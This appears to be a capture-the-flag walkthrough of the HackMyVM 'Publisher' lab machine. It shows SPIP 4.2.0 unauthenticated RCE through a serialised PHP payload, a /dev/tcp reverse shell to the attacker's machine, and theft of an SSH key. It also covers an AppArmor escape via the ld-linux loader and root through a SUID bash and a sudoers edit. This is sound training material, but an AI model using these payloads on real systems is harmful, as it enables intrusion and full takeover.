This is the walk-through of hackmyvm publisher machine.
Let’s start with nmap scan. Will first find all open ports using -p- option in nmap. Nmap scan shows only 2 ports open 80 and 22.


Let’s visit the website running on port 80 in browser.

Let’s fuzz the directories and pages on the web-server. I used both feroxbuster and ZAP to perfrom this task feroxbuster is faster than ZAP and provided quick results


So SPIP is a Content-Management-System (CMS). Let’s search for its version and exploit related to that version.
I found a scanner on github, let’s try to use it. I am unable to use it properly. Let’s try to search something in ZAP history. When I looked at http://192.168.0.174/spip/ I observed the response header ‘Composed-By’ which reveals it’s SPIP version 4.2.0.

Let’s search for the exploit for this version on google. google shows the version is vulnerable to Unauthenticated RCE.

I downloaded the exploit script on my system. Also I tried to understand the exploit which is written in python.
What I understand is, the issue is due to the serialisation issue in php and the vulnerable parameter is “oubli”. The exploit takes the following arguments:
URL,command we want to execute on the remote system as well as there is verbose option which shows CSRF token present if any. Then exploit makes a serialised object of the command which then execute.
Let’s visit the page /spip/spip.php?page=spip_pass&lang=fr in browser.

Provide the email id in the text box and capture the request in the proxy.

I removed parameters like formulaire_action_sign and nobot which are not required and also need to create a serialised object in php. Suppose following is an example how object is created.

a:3:{s:4:"name";s:8:"John Doe";s:3:"age";i:30;s:5:"email";s:19:"john.doe@example.com";}Above is the serialsed object. The a denotes the array which has 3 element. s is for string s:4 means string with 4 characters and i is integer.

Now we need to create serialised object with our command. Let’s say we want to run ls command on the system. So the payload we are going to use is ‘s:22:”<?php system(‘ls’); ?>”; ‘ where s:22 is string with 22 characters and if we count the length from < to > it is 22 characters.
Let’s use the payload. After tampering the request with the payload we got below page in response. Nothing in browser?

But when I checked in the ZAP history I saw the output of ls command.

To double check this, I used ls -la command.

So we can able to run system command. Let’s check if we can get the reverse shell. I tried to get the reverse shell but unable to get it.
Now to get the reverse shell I first create shell file with bash -i >& /dev/tcp/KALI-IP/9001 0>&1 on the target machine

Once it is created, I make it executable.

After that start the netcat listener on Kali and execute the bash script which gave me reverse shell.

When I checked, I noticed that we got the shell in container, above hostname also help us to understand that. When I further enumerate the container and home directory I noticed that there is .ssh directory which is readable by every one, which is not a good practice.

I copied the id_rsa file on Kali machine and ssh as think on the target machine which is 192.168.0.174

When I cheked for suid binary, I noticed run_container in /usr/sbin directory. I used string command to check if there is any binary or some useful info, it gave me a script called ls -l executes when it is run.
But unfortunately we do not have permission to edit or read run_container.sh script. I first checked if apparmor is running using apparmor_status, it shows module is loaded.

Also I noticed that it is enabled.

Then I checked usr.sbin.ash file which says deny to /opt and this is the reason we might not be able to rwx file in /opt directory.

We also running in ash shell.

We need to get out of ash shell which might help us to edit the run_container.sh script. I searched for ld-linux-x86–64.so.2

You can find more details at https://unix.stackexchange.com/questions/400621/what-is-lib64-ld-linux-x86-64-so-2-and-why-can-it-be-used-to-execute-file
I run this command /lib64/ld-linux-x86–64.so.2 /bin/bash and now I am able to cat the /opt/run_container.sh script.
When I checked, run_container.sh is owned by root and anybody can edit it.

Let’s edit it to get the root shell. I added the chmod u+s /bin/bash in the script and run it. When I checked the /bin/bash permissions it has suid set.

Then I run bash -p and able to get the root shell.

This is not the only way to get root access. I have added the line echo “think ALL=(ALL) NOPASSWD:ALL” >> /etc/sudoers in sudoers files. Now what this line will do is allow all sudo access to the user think without password.
And when we execute the run_container.sh script, and exit will have sudo access to the box.









